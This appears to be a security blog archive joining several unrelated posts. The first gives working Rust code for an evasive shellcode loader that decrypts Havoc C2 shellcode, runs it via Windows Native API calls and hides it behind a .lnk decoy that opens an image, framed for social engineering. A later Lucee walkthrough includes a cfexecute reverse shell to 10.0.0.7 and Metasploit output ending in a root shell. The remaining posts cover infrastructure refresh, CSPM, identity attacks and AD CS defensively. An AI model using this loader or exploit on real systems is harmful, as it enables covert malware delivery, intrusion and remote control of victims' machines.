Disclaimer: this research is intended exclusively as an intellectual exercise and a means of making defenders aware of the simple possibilities with Rust malware. Using any of the provided tools or code is left to the discretion of the reader and I will not be held responsible.

As Rust becomes increasingly popular, so has it’s use in malware development. It includes a number of features that make it naturally more evasive than it’s compiled cousins, it’s been signatured less, and it’s generally easy to write in. As an experiment, I created a straight forward shellcode loader that uses Windows Native API calls for execution, encrypted shellcode that’s decrypted at runtime, and (for fun) a .lnk payload that executes the shellcode when an image is opened.



How well does this all work? The final payload uses no methods for evasion beyond those described above. I have not attempted to obfuscate strings, function calls, add in junk code, etc etc. With that in mind, here are the results from VirusTotal. The sample run included encrypted shellcode generated by the Havoc C2 framework.

In the interest of improving evasiveness, the loader includes the shellcode encrypted with AES-256 in the final binary and decrypts it at runtime. In Rust, this can be accomplished using the libaes crate.

To quickly encrypt the shellcode to be loaded, I created an additional tool that takes a binary file, output file, key, and initialization vector to create the encrypted shellcode. You can find this tool below.

Decrypting the file at runtime is as simple as setting the key and IV used to encrypt it, recreating the cipher, and using that cipher on the loaded file.

//Set key and IV values for decryption

let key = b"This is a key and it's 32 bytes!";

let iv = b"This is 16 bytes!!";

//Recreate cipher used to encrypt shellcode

let cipher = Cipher::new_256(key);

//Read encrypted shellcode from file. The shellcode is saved as part of the binary on compilation.

let shellcode_file = include_bytes!("enc_demon.bin");

//Decrypt and save usable shellcode

let decrypted_shellcode = cipher.cbc_decrypt(iv, &shellcode_file[..]);The loader itself is straight forward and takes advantage of a classic string of Windows Native API calls:

NtAllocateVirtualMemory provides space on the stack in the context of the current program for the shellcode. When the memory is initially allocated, it’s done using PAGE_READWRITE (0x04) protection.

NtWriteVirtualMemory writes our shellcode to the allocated memory.

NtProtectVirtualMemory changes our allocated memory from PAGE_READWRITE to PAGE_EXECUTE_READWRITE (0x40) to make our shellcode executable.

NtQueueApcThread queues a new thread at the start of our allocated memory.

NtTestAlert executes queued threads and thus executes our shellcode.

In practice, the function calls are below.

unsafe {

//Allocate stack memory for the shellcode

let mut allocstart: *mut c_void = null_mut();

let mut size: usize = decrypted_shellcode.len();

NtAllocateVirtualMemory(

NtCurrentProcess,

&mut allocstart,

0,

&mut size,

0x3000,

0x04, //PAGE_READWRITE

);

//Write shellcode to allocated memory space

NtWriteVirtualMemory(

NtCurrentProcess,

allocstart,

decrypted_shellcode.as_ptr() as _,

decrypted_shellcode.len() as usize,

null_mut(),

);

//Change memory protection to allow execution

let mut old_protect: u32 = 0x04;

NtProtectVirtualMemory(

NtCurrentProcess,

&mut allocstart,

&mut size,

0x40, //PAGE_EXECUTE_READWRITE

&mut old_protect,

);

//Queue up thread with shellcode pointer to execute

NtQueueApcThread(

NtCurrentThread,

Some(std::mem::transmute(allocstart)) as PPS_APC_ROUTINE,

allocstart,

null_mut(),

null_mut(),

);

//Execute queued threads

NtTestAlert();

};In a social engineering attack, sending an executable might raise suspicion in a target. However, we can seek to mitigate that by adding an extra feature. By adding an extra Rust function and using a .lnk file, we can create the impression that a target is opening an image, but actually run the loader in the background. This concept could easily be extended to any number of file types such as Word documents or Excel spreadsheets and has been see in real world attacks.

We’ll build an additional function into our loader that takes an image in the working directory of the process and opens it using whatever default program the user has set. In this case, the image is gnome.jpg

fn pop_image() {

//Pop gnome.png

let image_path = format!(

"{}/gnome.png",

env::current_dir().unwrap().to_str().unwrap()

);

Command::new("cmd")

.args(&["/C", "start", image_path.as_str()])

.creation_flags(0x00000008) //0x0000008 DETACHED_PROCESS. Ensures cmd window doesn't pop

.spawn()

.expect("Failed to execute process");

}This function is called in a separate thread in our loader, just before the API call to NtTestAlert

...

//Queue up thread with shellcode pointer to execute

NtQueueApcThread(

NtCurrentThread,

Some(std::mem::transmute(allocstart)) as PPS_APC_ROUTINE,

allocstart,

null_mut(),

null_mut(),

);

thread::spawn(move || {

pop_image();

});

//Execute queued threads

NtTestAlert();

};





...The final payload is composed of our compiled binary, our image of choice, a .lnk file, and a .ico file to better disguise the link. Every file except for the link is set to hidden to better cover the payload.

The link file uses an absolute path to our loader as it's target

When a user double clicks the link file, it will open the image in their default image editor without any command window popups while executing our shellcode in the background. The final result is shown below.

With minimal additional obfuscation, the built in features of Rust allow anyone to quickly and efficiently build a malware prototype that’s reasonably evasive out of the box. Stacking more Rust functionality on top of this, such as executing commands, allows a developer to better disguise their payload with minimal effort.

If you’re interested in experimenting with this code, I have made the repository public.

If you’re interested in learning more about Rust for offensive security, much of this project was inspired by the OffensiveRust repo from trickster0. You can find it here:

There are few things more frustrating in business than systems that don’t work as efficiently as they should. With the complexity of modern IT infrastructure, which includes a hybrid workplace, identifying whether the problem lies with software or hardware such as network switches, servers or data centers can be hard without a structured approach.

This is why a regular infrastructure refresh makes sense. It gives businesses an opportunity to conduct an audit and identify if the current infrastructure is performing well and will continue to do so in the future as the business scales. Security is another reason. Often, its vulnerabilities in outdated software or hardware that threat actors exploit to gain access to data centers. Ensuring systems are up to date goes a long way to improving a company’s security posture.

ng well and will continue to do so in the future as the business scales. Security is another reason. Often it’s vulnerabilities in outdated software or hardware that threat actors exploit to gain access to data centers. Ensuring systems are up to date goes a long way to improving a company’s security posture.

It’s true that cybercrime is on the increase and threat actors are becoming increasingly creative in finding ways around security efforts. While keeping ahead of security threats is a good enough reason to regularly refresh infrastructure, the benefits extend beyond that. Having the flexibility to easily expand infrastructure when needed is a major business advantage. It means that companies can take advantage of a growth opportunity with less concern about whether their systems will be up to the task of scaling when new customers come on board.

There are a wide range of technologies including AI applications that are geared toward helping organizations become more productive. Ensuring employees have the right technologies that they need and that systems are properly integrated is vital if the benefits of these productivity tools are to be realized. Conducting a refresh can pick up if there are conflicts between new technologies and older systems and help identify where bottlenecks occur or where employees have trouble accessing necessary data.

Productivity is often linked to cost-saving targets and by doing an infrastructure refresh it may be possible to improve both. While in the short term, upgrading systems may be an expense, the longer-term cost savings gained by increased efficiency, improved security, and the ability to scale make the investment worthwhile.

Apps have become integrated into modern-day business and require efficient data centers to operate efficiently. This is especially true for collaboration and time-sensitive apps when it comes to maintaining the level of productivity they’re designed for. A refresh can align the capacity of a data center to ensure it’s able to support the functions of collaboration apps to maximize efficiency.

SynerComm’s approach is a three-step process done in partnership with Juniper Networks. As an industry leader, Juniper Networks has a broad range of products and services focused on helping organizations improve efficiency and security, while also achieving measurable cost savings. This makes them an ideal partner for SynerComm when conducting an infrastructure refresh.

Understanding an organization’s infrastructure needs requires network engineers to consult with relevant company stakeholders. The purpose is primarily to gain user feedback on what’s working or where inefficiencies are experienced. This is followed by a thorough analysis of all hardware and software within the network to establish where shortcomings might exist. The focus is not only ensuring that the network infrastructure meets the company’s current needs but also that it has the flexibility built in to scale or adapt to changing business needs. Careful planning helps to eliminate disruptions that could result from discovering that modifications needed can’t be made to existing systems.

A benefit of working with SynerComm is that if the audit identifies that new hardware or software is required, there is a broad range of products and services available that can be implemented, including cloud-based services. Working with a team of experienced network engineers ensures that the infrastructure will support greater levels of productivity and security. An asset management portal such as SynerComm’s AssetIT portal can also be leveraged to assist with asset management and ongoing maintenance.

Following implementation, an expert team remains available to help troubleshoot any problems that may arise and to make sure the new infrastructure is performing according to expectations.

Technology continues to evolve at a rapid pace. Ensuring that data systems and infrastructure are up to the task of supporting business functions requires a critical look at performance regularly. This includes keeping an eye out for alternative options that could provide more reliable infrastructure. Adding new technologies and apps without upgrading infrastructure can negatively impact efficiency and user experiences, both from an employee and customer perspective.

Conducting an infrastructure refresh can help identify which hardware and software are outdated and therefore impacting workflows and security. While audits should be conducted on whole networks, typically the primary areas of focus are storage systems, servers, networking equipment, and cybersecurity systems and solutions as these have the biggest impact on daily business operations.

Most importantly refreshing infrastructure regularly helps to improve security as it helps to proactively identify vulnerabilities typically found in aging hardware and software. Up-to-date infrastructure helps companies retain a stronger security posture while supporting daily operations more efficiently. It’s a worthwhile exercise, best supported by a team of expert network engineers.

For companies that want to keep ahead of IT issues to ensure that they remain agile, efficient, and more secure, regularly implementing an infrastructure refresh is an important consideration. The added benefit of this approach is that when new technologies or apps are to be implemented, the company already has up-to-date knowledge of the existing infrastructure. If it has been designed with the ability to scale, it becomes significantly easier to implement the new apps or technologies. This enables companies to move faster and reap the benefits of the new technologies ahead of competitors who may need to establish compatibility with existing infrastructure.

Ready to upgrade your infrastructure? Contact SynerComm today to refresh your systems and improve your business's efficiency, security, and scalability. Don't let outdated infrastructure hold your business back any longer - take the first step towards a more productive and secure future by scheduling your infrastructure refresh today.

Many companies host their systems and services in the cloud believing it’s more efficient to build and operate at scale. And while this may be true, the primary concern of security teams is whether this building of applications and management of systems is being done with security in mind.

The cloud does easily enable the use of new technologies and services as it is programmable and API driven. But it differs from a DC in both size and complexity in that it uses entirely different technologies. This why specific Cloud Security Posture Management should be a priority for any business operating primarily in the cloud.

There are several aspects of cloud security that are often overlooked that could lead to vulnerabilities. These include:

Cloud Security Posture Management (CSPM) analyses the cloud infrastructure including configurations, management, and workloads, and monitors for potential issues with configurations of scripts, build processes, and overall cloud management. Specifically, it helps address the following security issues:

CSPM helps to identify misconfigurations that go against compliance. For example: If the company has a policy that says you shouldn’t have an open S3 bucket, but an administrator configures an S3 bucket without the correct security in place, CSPM can identify and alert that this vulnerability exists.

If the CSPM is set up to monitor and protect, it can not only identify misconfigurations. It can also pull them back in order to shut down that vulnerability. In the process, it creates an active log to see what the root cause of non-compliance was and how it was remediated.

Knowing what’s happening in the broader industry helps to identify vulnerabilities and alert on changes that need to be made. This helps with compliance and also ensures that security teams don’t overlook vulnerabilities because they aren’t aware of them.

Conducting scans and audits to ensure compliance are good practices, but the reality is that security in the cloud is constantly evolving. No company can ever be sure that they’re 100% safe from a breach just because they’ve completed an audit. Continuous monitoring is necessary to try to keep ahead of threats and ensure that you’re able to quickly identify any vulnerabilities.

One of the common uses of CSPM is to be able to identify a lack of encryption at rest or in transit. Often HTTP is set as a default and this doesn’t get updated when it should. If this isn’t identified it can create a major problem further down the line.

In the cloud, improper key management can create vulnerabilities. One way to mitigate this is to rotate key management so that if one does get out there, there’s also the capability with CSPM to automatically take keys out of rotation.

Companies frequently ask for an audit of all account permissions and this often identifies that some users have permissions and access that they shouldn’t. This can be an oversight when roles are assigned or for example when a developer asks for access to a specific project but those permissions are never pulled back once the project has been completed.

Ensuring that MFA is activated on critical accounts is important and CSPM can run an audit to ensure that security protocols such as MFA are being implemented. The same applies to misconfigurations and data storage that is exposed to the internet. Having a way to continually monitor and dig into what is happening in cloud systems and alert on non-compliance can significantly improve a company’s security posture.

Advanced CSPM tools go beyond this by showing how an incident was detected, where it was identified, and how to fix it. As well as an explanation as to why it should be fixed.

There are multiple vendors offering a range of services and it’s good to keep in mind to not have all systems tied up to a single vendor. If they have unknown vulnerabilities that can impact your company's security. With multiple vendors monitoring, they’re more likely to pick up on these and it reduces the risk exposure.

To hear a more detailed discussion on the topic of CSPM, tune into the podcast with Aaron Howell, a managing consultant of the MAI team with over 15 years of IT security focus. Link: https://www.youtube.com/watch?v=9XNdB4zDMjg



Lucee is an open-source Cold Fusion Markup Language (CFML) application server and engine intended for rapid development and deployment. It provides a lot of out of the box functionality (tags and functions) to help build web applications. However, if an attacker has access to the Lucee dashboard, these very same functions allow an attacker to execute commands on the backend server.

Successful exploitation of the scheduled tasks is predicated on having access to the web admin dashboard. The password may be acquired through path traversal, a default password, or other means.

Though there are multiple methods for achieving command execution, this method abuses two key features: The cfexecute function and scheduled tasks.



Lucee’s implementation of ColdFusion allows for server-side code execution to create dynamic pages. More importantly, Lucee allows in-line scripts to execute shell commands through the cfexecute function. When placed in a cfscript tag, it’s possible to execute any command as if it were in a PowerShell or Command prompt. For example, placing the following cfscript tag in a file called test.cfm and accessing it at the webroot is the equivalent of executing whoami on the backend

<cfscript>

cfexecute(name="/bin/bash", arguments="-c 'whoami'",timeout=5);

</cfscript>



Of course, to perform this an attacker would need a way of loading a cfm file into the webroot. That’s where scheduled tasks come in; Lucee allows admins to create scheduled tasks that regularly query the same remote web page. In a legitimate use case, this would allow a user to access pages that publish data without waiting for a database transaction. For our purposes, scheduled tasks have an option to save the queried remote file, functioning as an arbitrary file upload.

With these two features combined, we can create a document that executes a shell command and save it to the servers web root through scheduled jobs. When we access it, our commands are executed.

To set up our test environment, we’ll spin up a new Docker container with Lucee.

https://github.com/isapir/lucee-docker

git clone https://github.com/isapir/lucee-docker.git

cd lucee-docker

docker image build . \

-t isapir/lucee-8080 \

--build-arg LUCEE_ADMIN_PASSWORD=admin123

docker container run -p 8080:8080 isapir/lucee-8080The Lucee admin panel should now be accessible at http://127.0.0.1:8080/lucee/admin/web.cfm

We’ll start by creating a simple bash reverse shell that connects back to our host machine and host it on a Python web server.

┌──(kali㉿kali)-[~]

└─$ cat exploit.cfm

<cfscript>

cfexecute(name="/bin/bash", arguments="-c '/bin/bash -i >& /dev/tcp/10.0.0.7/1337 0>&1'",timeout=5);

</cfscript>

┌──(kali㉿kali)-[~]

└─$ python3 -m http.server --cgi 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...



From there, we’ll access the Lucee dashboard and create our scheduled job.



The scheduled job must then be manually updated to enable logging and choose the location to save our file. The web root of the server can be found at the bottom of the Overview page



Returning to the Scheduled Tasks page, execute the job and we’ll receive a request to our HTTP server



Starting a netcat listener and accessing exploit.cfm at the web root, we receive a reverse shell.

There’s now a Metasploit module available for this! The module works for both Unix and Windows hosts and can execute commands just like above, including reverse shells, while existing modules for Lucee only work on Unix hosts.

msf6 > use exploit/multi/http/lucee_scheduled_job

[*] No payload configured, defaulting to cmd/windows/powershell/meterpreter/reverse_tcp

msf6 exploit(multi/http/lucee_scheduled_job) > set PASSWORD admin123

PASSWORD => admin123

msf6 exploit(multi/http/lucee_scheduled_job) > set RHOSTS 127.0.0.1

RHOSTS => 127.0.0.1

msf6 exploit(multi/http/lucee_scheduled_job) > set RPORT 8080

RPORT => 8080

msf6 exploit(multi/http/lucee_scheduled_job) > set target 1

target => 1

msf6 exploit(multi/http/lucee_scheduled_job) > set payload cmd/unix/reverse_bash

payload => cmd/unix/reverse_bash

msf6 exploit(multi/http/lucee_scheduled_job) > set SRVPORT 8081

SRVPORT => 8081

msf6 exploit(multi/http/lucee_scheduled_job) > run

[*] Started reverse TCP handler on 192.168.19.145:4444

[+] Authenticated successfully

[*] Using URL: http://192.168.19.145:8081/IMcleq0t3XJmV2zT.cfm

[+] Job IMcleq0t3XJmV2zT created successfully

[+] Job IMcleq0t3XJmV2zT updated successfully

[*] Executing scheduled job: IMcleq0t3XJmV2zT

[+] Job IMcleq0t3XJmV2zT executed successfully

[*] Attempting to access payload...

[*] Payload request received for /IMcleq0t3XJmV2zT.cfm?RequestTimeout=50 from 192.168.19.145

[*] Attempting to access payload...

[*] Received 500 response from IMcleq0t3XJmV2zT.cfm Check your listener!

[+] Exploit completed.

[*] Removing scheduled job IMcleq0t3XJmV2zT

[+] Scheduled job removed.

[+] Deleted /srv/www/app/webroot/IMcleq0t3XJmV2zT.cfm

[*] Command shell session 1 opened (192.168.19.145:4444 -> 192.168.19.145:55442) at 2023-03-02 10:31:19 -0600

[*] Server stopped.

id

uid=0(root) gid=0(root) groups=0(root)https://docs.lucee.org/reference/tags/script.html

https://docs.lucee.org/reference/tags/execute.html

https://github.com/isapir/lucee-docker

The most recent quarterly threat report issued by Expel at the end of 2022, revealed some interesting trends in cyberattacks. It highlights how attack methodologies are constantly changing and is a reminder to never be complacent.

Security efforts require more than putting policies, systems and software in place. As detection and defence capabilities ramp up on one form of attack, cyber criminals divert to other attack paths and defence efforts need to adapt. When they don’t, it becomes all too easy for attackers to find and exploit vulnerabilities.

The Expel Threat Report indicates that attackers have shifted away from targeting endpoints with malware. Instead, they’re focusing on identities and using phishing emails and other methods to compromise employee credentials.

Currently, targeting identities accounts for 60% of attacks. Once attackers have a compromised identity, they use this to break into other company systems, such as payroll. With the ultimate goal of getting onto that payroll and extracting money from the company.

Being able to get onto company systems via a compromised email account is proving to be a very viable attack path. With a compromised identity, attackers will often sit and observe what access a user has into company systems and how they might exploit this. They’re patient and determined.

Can MFA help or do vulnerabilities remain?

One of the ways in which companies try to improve email security is to implement a multi-factor authentication (MFA) policy. This can be very effective in reducing the risk of attack. However, recent trends indicate that attackers are now leveraging MFA fatigue to gain access to emails and employee identities. They do this by relentlessly and repeatedly sending push notifications requesting authorisation, until a manager is so fatigued by this that they grant the request.

Once the attacker has access, they can easily navigate various company systems because their identity is seen to be valid and verified, having passed MFA. This can be discovered by monitoring for high volumes of push notifications. Some MFA providers have a way to report this and are working on solutions to address this type of attack. But in the meantime, employees need to be trained to be weary of multiple requests and rather report than assume it’s a system error and simply approve them. When an MFA bypass is discovered, the remedy is to shut that identity down and isolate that account and then investigate further what access may have been gained and what vulnerabilities exist as a result.

Does monitoring IP addresses help?

A past approach to monitoring for atypical authentication activity was to take into consideration what IP address the request originated from. It used to be a relatively easy security approach to flag and even block activity from IP addresses that originated from certain countries known for cybercriminal activity. It was a good approach in theory, but like MFA it’s become very easy to bypass using legitimate tools such as a VPN. A VPN will show a legitimate US based IP address which won’t get flagged as being one to watch. This highlights how conditional access such as the geolocation of an IP address isn’t enough.

There’s a whole underground of brokers eager to sell off compromised credentials and identities. Combined with a local IP address, it makes it easier for attackers to bypass basic alerts. This is why security remans a complex task that requires a multi-pronged defence approach.

What’s the minimum needed for better security?

Cybersecurity insurance guidelines are often used to identify what the minimum requirements are for security systems and policies. Currently this includes recommendations such as Endpoint Detection and Response (EDR) or Managed Detection and Response (MDR) combined with MFA policies, and regular employee security training. Ultimately the goal is for whatever tools and systems are in place, to be generating value for the company.

Being able to monitor systems, check activity logs, gain visibility into end points and check accessibility - ie – knowing what’s happening in terms of authentication is really valuable. For companies that have cloud based systems it’s important to be able to see cloud trails and activity surrounding new email accounts or API requests.

There is no one size fit’s all security solution and most companies will continue to make use of multiple security tools, products and services. They have to, because regardless of whether they operate in the cloud or with more traditional servers, attackers are continually adapting, looking for ways to get around whatever security a company has in place.

A new approach is to have a managed vulnerability service that can alert companies to changing attack paths being used gain authentication. This can help companies identify where they may be vulnerable and what they can do to beef up security in that area of business.

Ultimately, it’s about closing the window of opportunity for attackers and making it harder for them to access systems or get authentication. It requires agility and constant learning, keeping up to date with what could be seen as a vulnerability and exploited.

If you’d like to hear more on this topic, you can listen to a recent IT Trendsetters podcast: https://www.youtube.com/watch?v=1QXk_zcSfuc which discusses the different approaches to flagging atypical authentication requests and how to deal with them.

Active Directory Certificate Services (AD CS) are a key element of encryption services on Windows domains. They enable file, email and network traffic encryption capabilities and provide organizations with the ability to build a public key infrastructure (PKI) to support digital signatures and certificates. Unfortunately as much as AD CS is designed to improve security, they’re all too easy to circumnavigate, resulting in vulnerabilities that cyber criminals easily exploit.

A SpectreOps research report released in April 2021, identified that this could take place through 8 common misconfigurations, leading to privilege escalation on an active domain. Abuse of privileges was another common path. Further research resulted in a CVE (CVE-2022-26923 by Certifried) which highlighted how an affected default template created by Microsoft could lead to elevation. As this is a relatively new attack surface, research is still ongoing.

To date, three main categories have been identified as common paths of attack.

The first of these is misconfigured templates which then become exploitable. A misconfigured template can create a direct path for privilege elevation due to insecure settings. Through user or group membership it may also be possible to escalate privileges which would be viewed as abuse of privileges. Changes made to a default template could also result in it being less secure.

The second common category of attack relations to web enrolment and attack chains. Most often these are implemented using NTML relays which enables attackers to be positioned between clients and servers to relay authentication requests. Once these requests are validated it provides attackers access network services. An attack method that highlighted this vulnerability was PetitPotam that results in the server believing the attacker is a legitimate and authenticated user because they’ve been able to hijack the certification process.

A third way attackers gain access to a server is through exploitable default templates. An example of this is Certifried CVE-2022-26923, which led to further research into a template that was inherently vulnerable. In this case it’s possible for domain computers to enrol a machine template. Domain users can create a domain computer and any domain user can then elevate privileges.

Misconfiguration usually relates to SSL certificates valid for more than one host, system or domain. This happens when a template allows an enrolee to supply a Subject Alternate Name (SAN) for any machine or user. Therefore, if you see a SAN warning pop up, think twice before enabling it. If certificates are also being used for authentication it can create a vulnerability that gives an attacker validated access to multiple systems or domains.

Often the first steps to remediation are to make a careful review of privileges and settings. For example: to reduce the risk of attacks through web enrolment, it’s possible to turn web enrolment off entirely. If you do still need web enrolment, it’s possible to enable Extended Protection for Authentication (EPA) on web enrolment. This would then block NTLM relay attacks on Integrated Windows Authentication (IWA). As part of this process be sure to disable HTTP on Web Enrolment and to instead use an IIS feature that uses HTTPS (TLS).

For Coercion Vulnerabilities it’s best to install available patches. As these threats evolve, new patches will come available so it’s important to keep up to date.

Certificate Attacks use an entirely different attack vector and are often a result of an administrator error. This means that vulnerabilities are created when default templates are changed. Sometimes administrators are simply not aware of the security risks associated with the changes that they make. But often it’s a mistake made during testing deployment, or when a custom template is left enabled and forgotten during testing.

In an Escalation 4 (ESC4) type of attack, write privileges are obtained. These privileges are then exploited to create vulnerabilities in templates. Some of the ways that this is done is by disabling manager approvals or increasing the validity of a certificate. It can even lead to persistent elevated access even after a manager changes their password. If this found to be the case during an Incident Response the remediation is to revoke the certificate entirely. Other forms of remediation are to conduct a security audit and to implement the principle of least privilege. It’ common for and AD CS administrator to have write privileges but not others. It’s possible they may have been activated during testing and then not removed, but any other user or group that has write privileges should be fully investigated.

As attack methods continue to evolve so will the means to investigate and remediate for them. Becoming more familiar with how to secure PKI and what common vulnerabilities are exploited can help you know what to look out for when setting up and maintaining user privileges.

It’s estimated that in 2022 there are more than 23 billion connected devices around the world. In the next two years this number is likely to reach 50 billion, which is cause for concern. With so many devices linking systems it is going to create more vulnerabilities and more risks for businesses.

There’s absolutely no doubt that cyber security is an essential for every business. Most are confident that they have an attack surface in place. But with ever changing threats how do you know if it’s sufficient? Especially with the increase in the number of connections and the very real risk that many assets aren’t known or visible.

Why visibility matters

Cyber security is about protecting business assets to maintain the ability to operate effectively. But without knowing what technology asset’s a business has, how they’re connected and what their purpose is, it’s difficult to manage and secure them. More critically, it’s impossible to make good decisions about cybersecurity or business operations.

When taking about assets, this goes beyond computers or network routers in an office. It could be a sensor on a solar array linked to an inverter that powers a commercial building. In the medical field it could be a scanner or a diffusion pump in a hospital. Understanding what version of operating system (OS) a medical device has is as important as knowing what software the accounting system runs on. A very old version may no longer be supported and this could lead to vulnerabilities, given how connected systems are.

